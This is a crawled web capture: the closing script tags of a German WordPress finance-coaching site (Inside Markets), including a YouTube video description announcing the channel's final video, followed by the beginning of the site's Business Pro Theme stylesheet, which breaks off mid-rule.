<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/inside-markets.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Verboten: Du hast keine Berechtigung, auf diese Ressource auf diesem Server zuzugreifen.","2":"Resource nicht gefunden. Bitte sicherstellen, dass du korrekte Informationen hast.","3":"Resource nicht gefunden. Bitte informiere den Administrator der Website dar\u00fcber.","4":"Suchergebnisse:","5":"YotuWP: Beim Abrufen der Videos ist ein Problem aufgetreten. Bitte pr\u00fcfe deine Verbindung und lade die Seite erneut.","6":"YotuWP: 500 Internal Server Error. Bitte informiere den Administrator der Website dar\u00fcber.","7":"N\u00e4chstes Video abspielen.","8":"Voriges Video abspielen.","9":"Bitte Lizenzschl\u00fcssel eingeben und dann pr\u00fcfen","10":"Bist du sicher, dass du die aktuelle Lizenz f\u00fcr diese Domain deaktivieren willst?","11":"Pr\u00fcfen..."},"security":"8da5022a25"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LU4ZaOAd3k0'] = ["Unser letztes Video\u2026","Dies wird unser letztes Video auf dem Inside Markets Kanal sein! Ab sofort findet ihr alle Inhalte auf unserem bestehenden Kanal @EichhornCoaching. Wie wir zu dieser Entscheidung kamen und was euch alles erwartet, erfahrt ihr im Video. Euer Team von Inside Markets\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIm Video erw\u00e4hnt:\u003Cbr \/\u003E\n\u2022 Eichhorn Coaching auf YouTube \u00bb @EichhornCoaching \u003Cbr \/\u003E\n\u2022 Homepage \u00bb https:\/\/eichhorn-coaching.de\u003Cbr \/\u003E\n\u2022 Kostenloser Newsletter \u00bb https:\/\/bit.ly\/2XvvEII\u003Cbr \/\u003E\n\u2022 Unsere kostenfreie E-Books \u00bb https:\/\/bit.ly\/3aJzDuh\u003Cbr \/\u003E\n\u2022 Instagram \u00bb https:\/\/bit.ly\/3zSzbpS\u003Cbr \/\u003E\n\u2022 Twitter \u00bb https:\/\/bit.ly\/2H9uxIM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_______________________\u003Cbr \/\u003E\nRisikohinweis: Dieses Video dient nur der Information und stellt keine Aufforderung zum Kauf oder Verkauf der eventuell erw\u00e4hnten Wertpapiere dar. Der Handel mit b\u00f6rsennotierten Wertpapieren kann zum Teil erheblichen Kursschwankungen unterliegen, die zu erheblichen Verlusten bis hin zum Totalverlust f\u00fchren k\u00f6nnen. Bei jeder Anlageentscheidung, die Sie aufgrund von Informationen, welche aus Inhalten dieses Videos hervorgehen, treffen, handeln Sie immer eigenverantwortlich, auf eigene Gefahr und eigenes Risiko. Die in diesem Video zur Verf\u00fcgung gestellten Inhalte, wie z.B. Handelssignale und Analysen, beruhen auf sorgf\u00e4ltiger Recherche, welchen Quellen Dritter zugrunde liegen. Diese Quellen werden von der EB Inside Markets GmbH als vertrauensw\u00fcrdig und zuverl\u00e4ssig erachtet. Die EB Inside Markets GmbH \u00fcbernimmt gleichwohl keinerlei Gew\u00e4hrleistung f\u00fcr die Aktualit\u00e4t, Richtigkeit oder Vollst\u00e4ndigkeit der Inhalte und haftet nicht f\u00fcr materielle und\/oder immaterielle Sch\u00e4den, die durch die Nutzung oder Nichtnutzung der Inhalte oder durch die Nutzung fehlerhafter und unvollst\u00e4ndiger Inhalte verursacht wurden."];
/* ]]> */
</script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inside-markets.com\/wp-admin\/admin-ajax.php","nonce":"8cf2517e1f","urls":{"assets":"https:\/\/inside-markets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inside-markets.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inside-markets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/themes/business-pro-theme/style.css?ver=1.1.0
body_size: 85558
content:
/*!
 * Theme Name: Business Pro Theme
 * Theme URI: https://www.seothemes.com/themes/business-pro/
 * Description: A clean and modern WordPress theme for businesses.
 * Author: SEO Themes
 * Author URI: https://www.seothemes.com/
 * Version: 1.1.0
 * Text Domain: business-pro-theme
 * Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-logo, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready.
 * Template: genesis
 * Template Version: 2.5.2
 * License: GPL-3.0-or-later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * GitHub Theme URI: https://github.com/seothemes/starter
 */
/* # Table of Contents

- Utilities
	- Variables
	- Mixins
	- Functions
- Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typography
	- Headings
	- Forms
	- Objects
	- Tables
	- Accessibility
- Layout
	- Site Containers
	- Content Width
	- Column Classes
	- Gallery
- Common
	- Avatars
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Header
	- Before Header
	- Site Header
	- Title Area
	- Widget Area
	- Hero Section
- Menus
	- Menus
	- Sub Menus
	- Specific Menus
	- Menu Toggles
- Content
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
	- Widgets
	- Sidebars
- Footer
	- Site Footer
	- Footer Widgets
- Plugins
	- Simple Social Icons
	- Gravity Forms
- Home
	- Front Page
	- Custom Header
- Print
	- Print Styles
*/
/* # Variables
-----------------------------------------------------------------------*/
/**
 * ### Breakpoints
 *
 * Based on the most common 16:9 screen resolutions.
 * @link https://pacoup.com/2011/06/12/list-of-true-169-resolutions/
 */
/* ### Colors */
/* ### Typography */
/* ### Other */
/* ### Column widths */
/* # Mixins
-----------------------------------------------------------------------*/
/* ### Media Queries */
/* ### Clearfix */
/* ### Flexfix */
/* ### Transitions */
/* ### Overlay */
/* ### Overlay */
/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
	line-height: 1.15;
	/* 1 */
	    -ms-text-size-adjust: 100%;
	/* 2 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
	margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	margin: 0.67em 0;
	font-size: 2em;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
	/* 1 */
	display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
	margin: 1em 40px;
	margin: 1em 4rem;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	/* 1 */
	overflow: visible;
	-moz-box-sizing: content-box;
	     box-sizing: content-box;
	/* 1 */
	height: 0;
	/* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
	background-color: transparent;
	/* 1 */
	-webkit-text-decoration-skip: objects;
	/* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	/* 1 */
	text-decoration: underline;
	/* 2 */
	text-decoration: underline dotted;
	/* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
	font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
	font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
	color: #000000;
	background-color: #ffff00;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
	display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
	display: none;
	height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
	border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
	overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	/* 1 */
	margin: 0;
	font-family: hind, helvetica, arial, sans-serif;
	/* 1 */
	font-size: 100%;
	/* 1 */
	line-height: 1.15;
	/* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	/* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	/* 1 */
	text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
	/* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
	padding: 0;
	border-style: none;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
	outline: 1px dotted ButtonText;
	outline: 0.1rem dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
	/* 2 */
	display: table;
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
	/* 1 */
	max-width: 100%;
	/* 1 */
	padding: 0;
	/* 1 */
	color: inherit;
	/* 3 */
	white-space: normal;
	/* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	display: inline-block;
	/* 1 */
	vertical-align: baseline;
	/* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type='checkbox'],
[type='radio'] {
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type='search'] {
	-webkit-appearance: textfield;
	/* 1 */
	outline-offset: -2px;
	outline-offset: -0.2rem;
	/* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	/* 1 */
	font: inherit;
	/* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
	display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
	display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
	display: none;
}

/* ## Box Sizing
--------------------------------------------- */
html,
input[type='search'] {
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
}

*,
*:before,
*:after {
	-moz-box-sizing: inherit;
	     box-sizing: inherit;
}

/* ## Float Clearing
--------------------------------------------- */
.author-box,
.clearfix,
.entry,
.entry-content,
.footer-widgets,
.nav-primary,
.nav-secondary,
.pagination,
.site-container,
.site-footer,
.site-header,
.site-inner,
.sidebar .widget,
.wrap {
	clear: both;
}

.author-box:before,
.author-box:after,
.clearfix:before,
.clearfix:after,
.entry:before,
.entry:after,
.entry-content:before,
.entry-content:after,
.footer-widgets:before,
.footer-widgets:after,
.nav-primary:before,
.nav-primary:after,
.nav-secondary:before,
.nav-secondary:after,
.pagination:before,
.pagination:after,
.site-container:before,
.site-container:after,
.site-footer:before,
.site-footer:after,
.site-header:before,
.site-header:after,
.site-inner:before,
.site-inner:after,
.sidebar .widget:before,
.sidebar .widget:after,
.wrap:before,
.wrap:after {
	display: block;
	clear: both;
	content: '';
}

/* ## Typography
--------------------------------------------- */
* {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html {
	overflow-x: hidden;
	max-width: 100vw;
	background-color: #232c39;
	font-size: 62.5%;
}

body {
	overflow-x: hidden;
	max-width: 100vw;
	margin: 0;
	color: #232c39;
	background-color: #ffffff;
	font-family: hind, helvetica, arial, sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.5;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

p {
	margin: 0 0 1.382em;
	padding: 0;
}

a {
	color: #232c39;
	word-wrap: break-word;
}

a:hover {
	color: #647585;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	clear: both;
	margin: 0 0 2em;
	padding: 1em 0 0;
	border: 0;
	border-bottom: 2px solid #f0f1f2;
	border-collapse: collapse;
}

b,
strong {
	font-weight: 500;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 1em 0;
	padding: 0 1em;
}

pre {
	overflow-x: scroll;
	padding: 2em;
	background-color: #f6f7f8;
}

/* ## Headings
--------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 0.382em;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-weight: 500;
	line-height: 1.2;
}

h1 {
	font-size: 1.8em;
}

h2 {
	font-size: 1.4em;
}

h3 {
	font-size: 1.3em;
}

h4 {
	font-size: 1.2em;
}

h5 {
	font-size: 1.1em;
}

h6 {
	font-size: 1.05em;
}

/* ## Forms
--------------------------------------------- */
input,
select,
textarea {
	width: 100%;
	padding: 0.5em 1em;
	border: 2px solid #f0f1f2;
	border-radius: 4px;
	background-color: #ffffff;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 2;
}

input:focus,
select:focus,
textarea:focus {
	border-color: #647585;
	outline: none;
}

:focus {
	outline: 2px solid #f0f1f2;
}

input[type='checkbox'],
input[type='image'],
input[type='radio'] {
	width: auto;
}

input[type='search'] {
	-webkit-appearance: none;
}

::-moz-placeholder {
	opacity: 1;
	color: #647585;
}

::-webkit-input-placeholder {
	color: #647585;
}

.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
	display: inline-block;
	width: auto;
	height: auto;
	padding: 1.2em 2.2em;
	border: 0;
	border-radius: 4px;
	color: #ffffff;
	background-color: #232c39;
	box-shadow: inset 0 0 0 9rem rgba(255, 255, 255, 0), 0 1rem 1rem -1rem rgba(35, 44, 57, 0.1);
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 600;
	line-height: 1;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.button:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	color: #ffffff;
	box-shadow: inset 0 0 0 9rem rgba(255, 255, 255, 0.1), 0 1.25rem 1rem -0.5rem rgba(35, 44, 57, 0.1);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.button.accent,
button.accent,
input[type='button'].accent,
input[type='reset'].accent,
input[type='submit'].accent {
	background-color: #fb2056;
}

.button.small,
button.small,
input[type='button'].small,
input[type='reset'].small,
input[type='submit'].small {
	font-size: 12px;
	font-size: 1.2rem;
}

.button:disabled,
.button:disabled:hover,
button:disabled,
button:disabled:hover,
input[type='button']:disabled,
input[type='button']:disabled:hover,
input[type='reset']:disabled,
input[type='reset']:disabled:hover,
input[type='submit']:disabled,
input[type='submit']:disabled:hover {
	border-width: 0;
	color: #697886;
	background-color: #f6f7f8;
	cursor: not-allowed;
}

.button + button,
.button + .button,
button + button,
button + .button,
input[type='button'] + button,
input[type='button'] + .button,
input[type='reset'] + button,
input[type='reset'] + .button,
input[type='submit'] + button,
input[type='submit'] + .button {
	clear: both;
	margin-top: 1em;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-results-button {
	display: none;
}

fieldset {
	margin-bottom: 1em;
}

/* ## Objects
--------------------------------------------- */
embed,
iframe,
img,
object,
video,
.wp-caption,
.wp-video-shortcode {
	display: block;
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

video {
	-o-object-fit: cover;
	   object-fit: cover;
}

.wp-video-shortcode {
	width: auto !important;
}

/* ## Tables
--------------------------------------------- */
table {
	width: 100%;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	border: 2px solid #f0f1f2;
	border-spacing: 0;
	border-collapse: collapse;
	background-color: #ffffff;
	line-height: 1;
}

tbody {
	border-bottom: 2px solid #f0f1f2;
}

td,
th {
	padding: 0.618em;
	border-top: 2px solid #f0f1f2;
	border-right: 2px solid #f0f1f2;
	text-align: left;
}

/* ## Accessibility
--------------------------------------------- */
.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut,
.wp-custom-logo .site-title,
.wp-custom-logo .site-description {
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	position: absolute !important;
	width: 1px;
	width: 0.1rem;
	height: 1px;
	height: 0.1rem;
	border: 0;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus {
	display: block;
	clip: auto !important;
	z-index: 100000;
	top: 1em;
	left: 1em;
	width: auto;
	height: auto;
	padding: 10px 20px;
	padding: 1rem 2rem;
	color: #ffffff;
	background-color: #232c39;
	box-shadow: 0 0 0.2rem 0.2rem rgba(35, 44, 57, 0.1);
	text-decoration: none;
}

.more-link {
	position: relative;
	font-style: normal;
}

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	width: 0;
	height: 0;
	list-style: none;
}

/* ## Site Containers
--------------------------------------------- */
.wrap {
	margin: 0 auto;
	padding-right: 5%;
	padding-left: 5%;
}

.wrap .wrap {
	width: auto;
	max-width: 100%;
	padding: 0;
}

.content-sidebar-wrap {
	clear: both;
	max-width: 1280px;
	margin: 0 auto;
	padding: 10vw 5vw;
	word-wrap: break-word;
}

.page-builder .content-sidebar-wrap {
	padding: 0;
	border-top: 2px solid #f0f1f2;
	border-bottom: 2px solid #f0f1f2;
}

/* ## Content Widths and Positions
--------------------------------------------- */

/* ## Column Classes (including fifths)
--------------------------------------------- */

/* ## Gallery
--------------------------------------------- */
.gallery,
.gallery-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
}

.gallery a {
	display: block;
	min-height: 100%;
}

.gallery img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 4px;
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: block;
	width: 100%;
	margin: 0 0 5vw;
	text-align: center;
}

/* ## Avatars
--------------------------------------------- */
.avatar {
	float: left;
	margin-right: 20px;
	margin-right: 2rem;
	border-radius: 50%;
}

.alignright .avatar {
	margin-left: 20px;
	margin-left: 2rem;
}

/* ## Genesis
--------------------------------------------- */
.breadcrumb {
	width: 100%;
	margin-bottom: 30px;
	margin-bottom: 3rem;
	padding: 0;
	font-size: 14px;
	font-size: 1.4rem;
}

.breadcrumb a {
	text-decoration: underline;
}

.after-entry,
.author-box {
	margin-bottom: 5%;
}

.author-box {
	margin-top: 5%;
}

.author-box p:last-of-type {
	margin-bottom: 0;
}

/* ## Search Form
--------------------------------------------- */
.search-form {
	display: block;
	position: relative;
	width: 100%;
	clear: both;
}

.search-form:before,
.search-form:after {
	display: block;
	clear: both;
	content: '';
}

.search-form:after {
	display: block;
	position: absolute;
	top: 12px;
	top: 1.2rem;
	right: 12px;
	right: 1.2rem;
	font-family: FontAwesome, sans-serif;
	font-size: 20px;
	font-size: 2rem;
	content: '\f2eb';
	pointer-events: none;
}

.search-form input[type='search'] {
	width: 100%;
}

.search-form input[type='submit'] {
	display: none;
}

.entry-content .search-form {
	margin-bottom: 1em;
}

/* ## WordPress
--------------------------------------------- */
.wp-caption-text {
	margin: 0;
	font-size: 14px;
	font-size: 1.4rem;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 1em;
}

.sticky,
.bypostauthor {
	background-color: transparent;
}

.post-edit-link {
	display: block;
	clear: both;
}

.post-edit-link:before,
.post-edit-link:after {
	display: block;
	clear: both;
	content: '';
}

.page-template-page-builder .post-edit-link {
	display: none;
}

/* ## Blocks
--------------------------------------------- */

.wp-block-embed {
	margin: 2em auto;
}

.wp-block-gallery {
	margin: 2em auto;
}

.entry-content .wp-block-gallery {
	margin-left: 0;
	padding-left: 0;
}

.entry-content .wp-block-gallery.alignfull {
	margin-left: -50vw;
}

.wp-block-gallery .blocks-gallery-item img {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	        align-self: center;
}

.wp-block-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	margin: 2em auto;
}

.wp-block-image img {
	width: 100%;
}

.wp-block-image.alignleft {
	margin-right: 1em;
}

.wp-block-image.alignright {
	margin-left: 1em;
}

.wp-block-image.alignwide {
	max-width: 120%;
}

.wp-block-image.alignfull {
	max-width: none;
}

.wp-block-pullquote {
	margin: 2em auto;
	border-left: 0;
}

.wp-block-pullquote.aligncenter {
	margin: 2em auto;
}

.wp-block-quote {
	border-left: 2px solid #f0f1f2;
}

.wp-block-table th,
.wp-block-table td {
	border-color: #f0f1f2;
}

.aligncenter,
.alignleft,
.alignright {
	display: block;
	float: none;
	margin: 0 auto 1em;
}

.aligncenter {
	clear: both;
}

.aligncenter:before,
.aligncenter:after {
	display: block;
	clear: both;
	content: '';
}

.alignwide,
.alignfull {
	position: relative;
	left: 50%;
	width: 100vw;
}

.content-sidebar .alignwide,
.sidebar-content .alignwide,
.content-sidebar .alignfull,
.sidebar-content .alignfull {
	left: auto;
	width: 100%;
	margin-left: 0;
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.alignwide img,
.alignfull img {
	display: inline-block;
	width: 100%;
	margin: 1em auto 1.618em;
}

.alignwide {
	max-width: 120%;
	-webkit-transform: translate(-50%);
	    -ms-transform: translate(-50%);
	        transform: translate(-50%);
}

.alignfull {
	max-width: none;
	margin-left: -50vw;
}

/* ## Site Header
--------------------------------------------- */
.site-header {
	position: absolute;
	z-index: 100;
	width: 100%;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.has-fixed-header .site-header {
	position: fixed;
}

.has-fixed-header .site-header.shrink {
	background-color: #232c39;
	box-shadow: 0 0 2rem rgba(35, 44, 57, 0.2);
}

.page-template-page-builder .site-header {
	position: relative;
	background-color: #232c39;
}

.page-template-page-builder .site-header.fixed {
	position: fixed;
}

.site-header > .wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

/* ## Title Area
--------------------------------------------- */
.title-area {
	display: block;
	position: relative;
	max-width: 150px;
	max-width: 15rem;
	height: 100%;
	margin: 0 auto 0 0;
	padding: 20px 0;
	padding: 2rem 0;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	    -ms-flex: 1;
	        flex: 1;
}

.wp-custom-logo .title-area {
	padding: 10px 0;
	padding: 1rem 0;
}

.site-title {
	margin-bottom: 0;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 17px;
	font-size: 1.7rem;
	font-weight: 600;
	line-height: 1;
	white-space: nowrap;
}

.site-title a {
	color: #ffffff;
	text-decoration: none;
}

.site-description {
	margin-bottom: 0;
	color: #ffffff;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
}

.custom-logo-link {
	display: block;
}

/* ## Header Right Widget Area
--------------------------------------------- */

.header-widget-area .widget-wrap {
	clear: both;
}

.header-widget-area .widget-wrap:before,
.header-widget-area .widget-wrap:after {
	display: block;
	clear: both;
	content: '';
}

/* ## Custom Header
--------------------------------------------- */
.wp-custom-header {
	overflow: hidden;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	pointer-events: none;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: center;
	   object-position: center;
}

.woocommerce .wp-custom-header img,
.wp-custom-header img,
.wp-custom-header video,
